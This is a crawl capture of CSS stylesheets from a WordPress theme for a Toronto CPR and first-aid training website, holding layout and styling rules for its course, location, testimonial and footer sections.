

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/main-style.css
body_size: -111
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300);


--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/CherryFramework/style.css
body_size: -229
content:
@import url(css/style.css) ;

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/custom-shubham.css
body_size: 5405
content:
.service-home-wrap .service-box.service-home {
    background: transparent;
    border: none;
    box-shadow: none;
    padding: 0px;
}
p,span{
        font: 12px/1.2em 'Ubuntu', sans-serif;
        line-height: 25px;
}
div{
        font: 12px/1.2em 'Ubuntu', sans-serif;
           line-height: 25px; 
}
.slider-sidebar-main:after{
      height: 0;
}
.page-id-203 .span12 .shadow {
    opacity: 0;
}
.textwidget .contacts{
    padding-left: 0px;
}
body{
    margin:0px;
}
.covidmenu h6 {
    padding-bottom: 10px;
    margin: 0px;
}
.span3 div#text-17 {
    padding-top: 20px;
}
div#footer-text {
    line-height: 1.6em;
    color: #fff;
    margin: 0 0 15px 5px;
}
.covidmenu {
    float: right;
}
table.espresso-table tbody tr.espresso-table-row td a {
    color: red;
}
.kc-col-container .covidtitle-inner h1 {
    margin: 0;
    line-height: 31px;
    letter-spacing: 0.2px;
    font-size: 25px;
    border-bottom: 0;
    padding: 0;
}

.kc-col-container .covidtitle-inner p {
    margin: 0;
    font-size: 18px;
    padding-top: 5px;
}
.kc-col-container .covid-wraper .covid-inner p {
    margin-bottom: 0px;
}
.kc-col-container .covid-inner {
    padding-top: 5px;
}
.kc-col-container .covid-inner ul {
    margin-top: 5px;
}

.covidtitle-inner {
    padding-top: 40px;
}

.covid-inner h2 {
    font-size: 20px;
    padding-top: 20px;
    margin-bottom: 0;
}
.covid-inner p a {
    color: red;
}
span.span_event_date_label {
    line-height: 20px;
}
a {
    color: red;
}

/************new css****************/
.location_sec12 {
    width: 100%;
    display: inline-block;
    background: #fff;
float:left;
   padding: 200px 0 70px 0 !important;
}

.location_sec12_container {
    max-width: 1170px;
    margin: 0px auto 0px;
    display: block;
}

.location_col {
    width: 31%;
    margin-right: 2%;
    margin-bottom: 40px;
    float: left;
}

.location_boxlft {
    width: 24%;
    float: left;
}

.location_boxrgt {
    float: right;
    width: 76%;
}
.cpr_45_content {
    padding: 100px 70px 50px 50px;
}

.cpr_45_content h2 {
    font-size: 50px;
    margin: 0px 0 37px 0;
    color: #fff;
}

.cpr_45_content p {
    color: #f5f5f5;
    font-size: 16px;
    max-width: 640px;
    margin: 0 0 30px 0;
}

.cpr_45img {
    text-align: center;
}
.location_boxrgt h3 {
    max-width: 205px;
    line-height: 30px;
    font-weight: 500;
    margin: 0px 0 9px 0;
    font-size: 24px;
    text-transform: inherit;
}

.rgt_btn a {
    background: #333;
    color: #f5f5f5;
    padding: 9px 40px;
    display: inline-block;
    font-size: 15px;
    margin: 5px 0 14px 0;
}

.click_btn a {
    color: #b0260c;
    font-size: 14px;
}
.cpr_45img img {margin: 90px 0 0 0;}
.click_btn a img {
    margin: 0 0 0 12px;
}

.rgt_btn a:hover {
    background: #b0260c;
	    text-decoration: none;
    transition: ease 0.5s;
}

.location_box12 {
    width: 100%;
    padding: 31px 20px 30px 20px;
    display: inline-block;
    box-sizing: border-box;
    border: 1px solid #f5f5f5;
    box-shadow: 2px 23px 23px #ecf1f7;
    margin: auto;
}
.cpr_45 {
    display: inline-block;
    width: 100%;
    float:left;
    padding:0px;
    background: #fff;
}
.cpr_45row.a1 {
    background: #06428b;
}

.cpr_45row {width: 50%;float: left;}
.courses_12 {
    width: 100%;
    background: #fff;
    padding: 150px 0 130px 0;
	float:left;
    display: inline-block;
}

.courses_12_container {
    max-width: 1170px;
    margin: auto;
	    padding: 0 15px 0 15px;
}
.slider-parent .testi-user-img h2 {
    font-size: 50px !important;
    color: #000;
    margin: 0px;
    line-height: 52px;
    padding: 0 0 0 30px;
}
.courses_12_colm {
    width: 31%;
    float: left;
    margin-right: 2%;
    margin-bottom: 34px;
}

.courses_12_content h2 {
    font-size: 39px;
    margin: 0 0 25px 0;
    color: #000;
}

.courses_12_content p {
    font-size: 16px;
    color: #000;
    max-width: 320px;
}

.courses_12_box {
    background: #fff;
	    overflow: hidden;
    border-radius: 5px;
    box-shadow: 2px 23px 23px #ecf1f7;
}

.courses_12_box h3 {
    font-size: 20px;
    text-transform: none;
    line-height: 26px;
    font-weight: 500;
    max-width: 330px;
    padding: 10px 10px 20px 10px;
}

.courses_12_box img {
    width: 100%;
    border-radius: 5px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}
.page-id-56386 .review_12 .review_container{
		display: none !important;
}
.review_12 {
    width: 100%;
/*     display: inline-block; */
    background: #fff;
    padding: 90px 0 120px 0;
}

.review_container {
    max-width: 1170px;
    margin: auto;
}

.review_box {
    padding: 60px 70px 61px 70px;
    box-shadow: 2px 3px 33px #ecf1f7;
}

.review_box h2 {
    font-size: 48px;
    color:#000;
    margin: 10px 0 40px 0;
}

.review_box .box .h2c{
	 color: #3782fa;
	font-size: 20px;
}
.review_box .box h3{
	color:#938e8e;
	margin-top: -32px;
	font-size: 15px;
}
.review_box .box p{
	margin-top: -10px;
	color: #000;
	
}
.review_box .box img{
    width: 61%;
    margin-left: 50%;
    transform: translate(-50%);
    margin-top: 13px;
    border-radius: 55%;
    height: auto;
}

.review_box .box .left{
	width: 10%;
	height: auto;

}
.review_box .box .right{
	width: 90%;
	height: auto;

}
.post_code_12 {
    background: #fff;
    width: 100%;
	position:relative;
    float:left;
    display: inline-block;
}

.post_code_12_col {
    float: right;
}

.post23 {
	display: none;
    margin-bottom: 20px;
    position: absolute;
    top: -110px;
    right: 0;
    background: #474747;
    padding: 30px;
}

.post23 h2 {
    color: #fff;
    font-size: 22px;
    text-transform: none;
    line-height: 30px;
    margin: 0px;
}

.post23 h3 {
    color: #fff;
    font-size:18px;
    text-transform: none;
    line-height: 30px;
}
/********qte****************/
	body {
			margin: 0;
			padding: 0;
			font-family: 'Lato', sans-serif;

		}
/* 		:root {
			--dark-green: #9cc675;
      --dark-yellow: #e89a3d;
      --extra-light-brown:#fdf0d7;
      --light-brown: #ecd5ab;
      --dark-brown:#915b40;
      --light-yellow:#f8e3a8;
      --light-red:#f3ac99;
      --light-teal:#a6c8cc;
      --light-gray:#ddd5d6;
			--theme-color2: #e89a3d;
		}
 */

 .site-logo {
	 width: 218.33px !important;
	 margin-right: 50px;
}
 .btn {
	 border-radius: 5px;
	 font-weight: normal;
	 font-size: 15px;
	 letter-spacing: 0.02em;
	 line-height: 12px;
	 text-align: center;
	 font-weight: 600;
	 font-size: 14px;
	 padding: 14px 30px;
	 cursor: pointer;
}
 .btn-theme {
	 background: var(--theme-color1);
	 color: #212121;
}
.c-container {
    margin: auto;
    width: 93%;
    position: relative;
    z-index: 1;
}
.btn-outline-white {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    background-image: none;
    border-width: 2px;
    border-color: #fff;
    font-weight: 500;
    -webkit-transition: all .2s;
    transition: all .2s;
}
.btn {
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    letter-spacing: 0.02em;
    line-height: 12px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    padding: 14px 30px;
    cursor: pointer;
}
.btn-outline-white:hover {
    background-color: #fff;
    color: var(--text-dark);
}
/* common css up */

.testimonial p {
	 font-size: 28px;
	 letter-spacing: 0.02em;
	 line-height: 35px;
}
 .testimonial .name {
	 font-weight: bold;
	 font-size: 18px;
	 letter-spacing: 0.04em;
	 line-height: 35px;
	 text-align: left;
}
 .testimonial .designation {
	 font-size: 14px;
	 letter-spacing: 0.04em;
	 text-align: left;
	 color: #fff;
	 opacity: 0.65;
}
 .unt {
	 margin-bottom: 20px;
	 margin-top: 60px;
}
 .hero-text {
	 font-size: 30px;
	 letter-spacing: 0.02em;
	 color: #fff;
}
 .gallery-thumbs {
	 height: 100%;
}
 .gallery-thumbs .swiper-wrapper {
	 align-items: center;
}
 .gallery-thumbs .swiper-slide {
	 background-position: center;
	 background-size: cover;
	 width: 250px !important;
	 height: 330px;
	 position: relative;
}
 .gallery-thumbs .swiper-slide img {
	 filter: contrast(0.5) blur(1px);
	 width: 100%;
	 height: 100%;
	 object-fit: cover;
	 border-radius: 10px;
}
 .gallery-thumbs .swiper-slide-active img {
	 filter: contrast(1) blur(0px) !important;
}
 .flex-row {
	 display: -webkit-box;
	 display: -ms-flexbox;
	 display: flex;
	 -ms-flex-wrap: wrap;
	 flex-wrap: wrap;
	 margin-right: -15px;
	 margin-left: -15px;
}
 .flex-row .flex-col {
	 -ms-flex-preferred-size: 0;
	 flex-basis: 0;
	 -webkit-box-flex: 1;
	 -ms-flex-positive: 1;
	 flex-grow: 1;
	 max-width: 100%;
	 position: relative;
	 width: 100%;
	 min-height: 1px;
	 padding-right: 15px;
	 padding-left: 15px;
}

.gallery-thumbs .swiper-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}


.testimonial-section .quote {
    width: 75%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 100px;
    padding-right: 100px;
}
.swiper-container.testimonial {
    height: 100vh;
}
.testimonial-section .user-saying {
    background:#06428b;
    width: 60%;
    color: #fff;
    height: 100%;
}
.testi-user-img {
    width: 40%;
}
.testimonial-section {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 100%;
}
.testimonial-section .quote p {
    font-size: 20px;
    font-weight: 300;
    line-height: 1.8;
    font-style: italic;
    margin: 0;
}
.quote-icon {
    width: 38px;
    display: block;
    margin-bottom: 30px;
}
/******gf********/
.swiper-container.testimonial.swiper-container-initialized.swiper-container-vertical {
    background: #06428b;
    border:0px;
}
@media (max-width:767px){
	.top_sli .n2-ss-layer.n2-ow.n-uc-19829008152e6 {
    text-align: center;
}
	.c46_a {
    width: 100% !important;
    float: none;
}
	.c47_cont1 {
 
    padding: 0 15px 0 15px;
    
}
	.c46 .c46_a:nth-child(1) img {
    float: none;
    margin: 89px 0px 64px 0px !important;
}
	.c47:before, .c47:after{
		display:none;
			}
	
	.cr90 {
    margin-bottom: 30px;
}
	.c47_container h2 {
    font-size: 31px !important;
    line-height: 40px;
    padding: 0 15px 0 15px;
}
	.c47_contcolm {
    width: 100% !important;
    margin-right: 0% !important;
}
	.cr91 img {
    width: 100%;
}
.testimonial-section
	{
		display:block;
	}
	.testi-user-img {
    width: 100%;
		     margin-bottom: 70px;
}
	.testimonial-section .user-saying{
    width: 100%;
}
	.testimonial-section .quote
	{
		  width: 100%;
	}
	.slider-parent .testi-user-img h2 {
    font-size: 25px;
    text-align: center;
    line-height: 36px;
    padding: 0 15px 20px 15px;
}
.top_sli .n2-ss-layer.n2-ow {
    width: 100% !important;
    inset: inherit !important;
    position: inherit !important;
    text-align: center !important;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item1 {
    font-size: 22px;
    line-height: 33px;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item4 {
    font-size: 22px;
    line-height: 33px;
	text-align:center;
}
.top_sli .n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-19829008152e6-inner {
    height: auto !important;
}

.top_sli div#n2-ss-2item2 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}

.top_sli div#n2-ss-2item5 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}
.top_sli div#n2-ss-2item1 {
    text-align: center !important;
}
	.logo.pull-left
	{
		text-align:center;
	}
	.cal_12
	{
		text-align:center;
	}
	div.span4.fv4 {
    width: 100% !important;
}
	.cal_12.d1
	{
		float:none !important;
	}
	.top_34
	{
		text-align:center;
		    margin-bottom: 15px;
	}
	.container_fluid.fr1
	{
		background:#fff !important;
	}
	.container_fluid.fr1:before
	{
		background:#fff !important;
	}
.location_col {
    width: 100%;
    margin-right: 0%;
  
}
	.top_37 img {
    display: none;
}
	.cal_12
	{
		padding:0px !important;
		    margin-bottom: 14px;
	}
	footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 100% !important;
}
	.nb13 {
    padding: 0 0 0 0px !important;
}
	footer.motopress-wrapper.footer .social-nets-wrapper {
    display: inline-block;
}
.location_sec12_container {
   padding:0 15px 0 15px;
}
.cpr_45row {
    width: 100%;
    float: none;
}
.cpr_45_content h2 {
    font-size: 31px;
     line-height: 40px;
}
.cpr_45_content {
    padding: 50px 20px 60px 30px;
}
.courses_12_colm {
    width: 100%;
    margin-right: 0%;
}
.courses_12_container {
    padding: 0 15px 0 15px;
}
.review_box h2 {
    font-size: 21px;
}
.review_box {
    padding: 40px 20px 40px 20px;
}
.review_container {
    padding: 0 15px 0 15px;
}
.post23 {
       margin: 60px 10px 0 10px;
    position: inherit;
}
.location_sec12 {
    padding-top: 80px !important;
}
.post23 h2 {
    font-size: 18px;
}

.post23 h2 br {
    display: none;
    line-height: 20px;
}

}
.slider-parent {
    background: #fff;
}
.courses_12_box img:hover {
    transform: scale(0.9);
    transition: ease 0.9s;
}
.site-content-fullwidth {
padding-top: 0px !important;
}
footer.motopress-wrapper.footer {
    background: #06428b;
	
}
header.motopress-wrapper.header {
    background: #fff;
}
.container_fluid.fr1 {
    background: #474747;
    position: relative;
}

.container_fluid.fr1:before {
    position: absolute;
    content: "";
    width: 100vw;
    height: 100%;
    transform: translate(-50%);
    left: 50%;
    background: #474747;
}
.container_fluid.fr1 .span8.fr3 {
    width: 100%;
    text-align: center;
    margin-left: 0px;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix {
    margin: 0 0px 0px 0;
    text-align: center;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav {
    float: none !important;
    text-align: center;
  
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li {
    float: none;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 20px 20px 20px !important;
}
.logo.pull-left {
    margin:17px 0 17px 0px;
}
.span4.fv4 {
    width:440px !important;
}

.top_34 {
    width: 100%;
    display: inline-block;
	    padding:9px 0 0 0;
}

.cal_12.d1 {
    float: left;
	    padding-left: 0px;
}

.cal_12 {
    padding:44px 0 0 60px;
}

.cal_12 a {
   display: block;
    font-size: 29px;
    letter-spacing: 1px;
    padding: 10px 0 0 0;
    color: #b1290e;
    font-weight: 800;
}

.cal_12 {
    font-size:20px;
    color: #06428b;
	text-align:center;
}

.top_37 {
    padding:2px 0 0 0;
}
.top_37 {
    float: right;
}
.container_fluid.fr1 ul.sub-menu {
    top: 58px !important;
}
.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a span.sf-sub-indicator {
    top: 42px !important;
}
footer.motopress-wrapper.footer .row {}

footer.motopress-wrapper.footer .row .row.footer-widgets {}

footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 30%;
}

div#custom_html-2 {}

.span2 {}

.foot_info p {
    color: #fff;
    font-size: 15px;
}

.foot_info p a {
    display: block;
    color: #fff;
}

.foot_info p:nth-child(4) a {
    display: inline-block;
}

footer.motopress-wrapper.footer h4 {
    position: relative;
    padding: 0 0 12px 0;
    font-size: 22px;
}

footer.motopress-wrapper.footer h4:before {
    position: absolute;
    content: "";
    width: 195px;
    height: 2px;
    background: #0767dc;
    bottom: 0;
    left: 0;
}
footer.motopress-wrapper.footer h4:after {
    position: absolute;
    content: "";
    width: 86px;
    height: 2px;
    background: #d30000;
    bottom: 0;
    left: 0;
}

.nb13 {
    padding: 0 0 0 100px;
}

.nb13 li {
    
    padding: 0 0 8px 0;
}

.nb13 li a {
   
    text-transform: uppercase !important;
   
}
.nb13 ul {
    list-style-type: none !important;
    margin: 0px;
}
footer.motopress-wrapper.footer img.image {
    background: transparent;
    border: 0px;
    margin-bottom: 20px;
}


footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li {
    background:none;
}
footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li a {
    color: #fff;
	    font-weight: 200;
    font-size: 15px;
}
.cpyrgt {
    display: block !important;
    text-align: center;
    color: #fff;
    font-weight: 100;
    margin-top: 30px;
    padding: 20px 0 0 0;
    border-top: 1px solid #06499b;
    font-size: 13px;
}
body.page-template.page-template-custom-full-width-template.page-template-custom-full-width-template-php.page.page-id-56386 p:first-child {
    display: none !important;
}
@media (min-width:1024px) and (max-width:1199px){
	
	.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 15px 20px 15px !important;
}
	.container.cstr12 .span12 .row .span4:nth-child(2) {
    width: 170px !important;
}
	
.top_sli div#n2-ss-2item4 {
    font-size: 40px !important;
}
	div#n2-ss-2item1{
    font-size: 40px !important;
}
}
.cal_12.d1 {
    display: none;
}
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background: url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}

.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c46 {
    background: #fff;
    padding: 130px 0 80px 0;
	float:left;
    width: 100%;
    display: inline-block;
}

.c46 .c46_a {
    float: left;
    width: 50%;
}
.c46 .c46_a:nth-child(1) img {
    float: right;
    margin: 89px 100px 0 0px;
}
.c47 {
    width: 100%;
	position: relative;
    background: #fff;
    display: inline-block;
	z-index:0;
    padding: 40px 0 110px 0;
}

.c47 .c47_container {
    max-width: 1170px;
    margin: auto;
}

.c47 .c47_container h2 {
    text-align: center;
    font-size:42px;
}
.c47_contcolm {
    width: 31%;
    float: left;
    margin-right: 2%;
	margin-top: 70px;
}
.c47_container.vf12 .cr91 h3 {
    min-height: 89px;
}

.cr90_btn a {font-size: 24px;color: #bf1e2e;font-weight: 600; text-transform: uppercase;}

.cr90_btn {
    text-align: center;
    padding: 0 0 10px 0;
}

.cr90_btn a:hover {
    text-decoration: none;
}
.cr90 h4 a:hover {
    text-decoration: none !important;
}
.c47_cont1 {
    width: 100%;
    display: inline-block;
    margin:0px 0 0 0;
}

.cr91 {
    width: 100%;
    display: inline-block;
    position: relative;
}

.cr91 h3 {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0px;
    background: rgba(6,66,139,0.8);
    line-height: 23px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    padding: 10px;
    min-height: 66px;
    margin: auto;
    width: 100%;
}

.cr91 h4 {
    text-align: center;
}
.cr90 h4 a {
       color: #fff;
}
.cr90 h4 {
    text-align: center;
    background: #bf1e2e;
 
    margin: 0px;
    padding: 13px;
    font-size: 20px;
}

.container.cstr12 .span12 .span4:nth-child(2) {
    width: 300px;
}

.container.cstr12 .span12 .span4:nth-child(1) {
    width: 360px;
}

.container.cstr12 .span12 .span4:nth-child(2) .cal_12 {
    padding-top: 33px;
}
.c47:before {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    right: 0;
    top: 0;
    background: #f2f5f9;
}
.c47:after {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    left: 0;
    bottom: 0;
    background: #f2f5f9;
}
/**********detail_page**********/
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background:url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}
.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c45.z54 h1 {
    font-weight: 800;
    max-width: 760px;
    line-height: 51px;
    margin: auto;
    padding-bottom: 26px;
}

.c45.z54 {
    padding-top: 96px;
}
.c54 {
    width: 100%;
    display: inline-block;
    margin: 60px 0 88px 0;
}

.c55_contain {
       max-width: 1170px;
    margin: 30px 0 30px 0;
    display: inline-block;
    width: 100%;
}

.c55_colm {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.c55_colm_im {
    text-align: right;
}

.c55_colm_content h2 {
    font-size: 48px;
    font-weight:200;
    color: #000;
}

.c55_colm_content h2 span {
    font-size: 29px;
    display: block;
    color: #666;
    padding:38px 0 0 0;
}

.c55_colm_content a {
    background: #b0270c;
    display: block;
    text-align: left;
    margin: 50px 0 0 0;
    color: #fff;
    font-weight: 700;
    padding: 20px 34px;
    font-size: 22px;
}
.c55_colm_content a:hover {
    text-decoration: none;
    background: #151515;
    transition: ease0.5s;
}
.c64 {
    width: 100%;
    display: inline-block;
    margin:78px 0 70px 0;
}

.c65_contain {
    max-width: 1170px;
    margin: auto;
}

body.page-template.page-template-page-fullwidth.page-template-page-fullwidth-php.page.page-id-22821 .span12 {
    margin-top: 6px;
}
.c65_contain h2 {
    text-align: center;
    font-weight: bold;
    color: #000;
	    padding: 0 0 60px 0;
    font-size: 44px;
}
.c64 p {
    text-align: center;
    font-size: 20px;
    width: 100%;
    display: inline-block;
    color: #000;
    padding: 60px 0 0 0;
}

.c64 p a {
    color: #d30000;
    text-decoration: underline;
}
.c65_colm {
    width: 32%;
    float: left;
    margin-right:1%;
}
body.page-template-default.page.page-id-56690 div#sidebar {
    display: none;
}
body.page-template-default.page.page-id-56719 .motopress-wrapper.content-holder.clearfix {
    background: #fff;
}
body.page-template-default.page.page-id-56719 section.title-section {
    display: none;
}

body.page-template-default.page.page-id-56690 div#content {
    width: 100%;
}
/* 10-03-21 course detail */
.page-child .c45 {
    padding: 118px 0 118px 0;
}
.page-child .title-section {
    margin: 0px 0px 0px!important;
}
.page-child h1.title-header {
    font-size: 38px!important;
    width: 50%;
    margin: 0 auto!important;
}
.page-child ul.breadcrumb.breadcrumb__t li a {
    color: white;
    font-size: 18px;
    font-weight:400;
}
.page-child .title-section .breadcrumb >li.active{
	 color: white;
    font-size: 18px;
    font-weight: 400;
}
.page-child .title-section .breadcrumb .divider:after {
    color: #fff;
    content: "|";
    font: bold 13px/1.2em 'Ubuntu', sans-serif;
}
.page-child .content-holder {
    background: #ffffff url(images/bg-content.png) repeat-x;
}
.accord_24 {
    margin-bottom: 40px;
}

.accord_24 .arconix-toggle-wrap {
    padding: 20px 20px;
    border-radius: 0px;
    margin-bottom: 19px;
    border: 0px;
    box-shadow: 1px 2px 10px #dedede;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title {
    font-size: 24px;
    color: #000;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title i.fa {
    font-size: 17px;
    color: #000;
}

.accord_24 h4 {
    text-align: center;
    font-size: 40px;
    margin: 36px 0 41px 0;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content p {
    font-size: 16px;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content h6 {
    font-size: 17px;
    color: #333;
}
/* 10-03-21 course detail End */

/* STANDARD FIRST AID & CPR/AED LEVEL C OR BLS BLENDED TRAINING */
.page-id-22821{
	
}
/* RED CROSS STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”)
	 */
.page-id-103{
	
}
/*RED CROSS RECERTIFICATION STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”) */
.page-id-2229{
	
}
/*RED CROSS EMERGENCY FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS)*/
.page-id-6289{
	
}
/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
/* RED CROSS CPR/AED LEVEL C OR BASIC LIFE SUPPORT (FORMERLY HCP) */
.page-id-6292{
	
}
.container_fluid.fr1 ul#topnav a {
    font: bold 14px/17px Montserrat;
    font-weight: 400;
    color: #fff;
}
section.title-section {
    margin: 0 0 0 0;
}
.content-holder {
    background: #fff !important;
}
.c45 ul.breadcrumb.breadcrumb__t li a {
    color: #fff;
	font-size:16px;
}

.c45 ul.breadcrumb.breadcrumb__t li.active {
    color: #fff;
	font-size:16px;
}





--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/shubham.css
body_size: 7659
content:
/*@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300);*/

.main-holder { overflow:hidden; }

#check-payment-option-form-dv  #finalize_check, #external-link-msg-pg{
display:none!important;
}

@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:20px 20px 0 20px; }
	body .footer {
		padding:20px 20px 40px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder >.slider-wrap { padding:20px; }
	body .content-holder >.container { padding:0 20px 20px 20px; }
}
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	letter-spacing:-1px;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1.2em; }
}
h6 { letter-spacing:0; }
.featured-thumbnail, .thumbnail, img.size-full {
	background:#fff;
	border-radius:1px;
	padding:3px;
	border:1px solid #dadada;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
@media (max-width: 600px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
.featured-thumbnail.video_preview { float:none; }
.btn, .reply a {
	border-radius:3px;
	border:none;
	color:#fff;
	text-shadow:none;
	font:13px/1.2em 'Ubuntu', sans-serif;
	text-transform:none;
	padding:13px 22px;
	letter-spacing:0;
	height:auto;
	box-shadow:none;
	text-decoration:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d73f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d73f4e);
	background-repeat:repeat-x;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
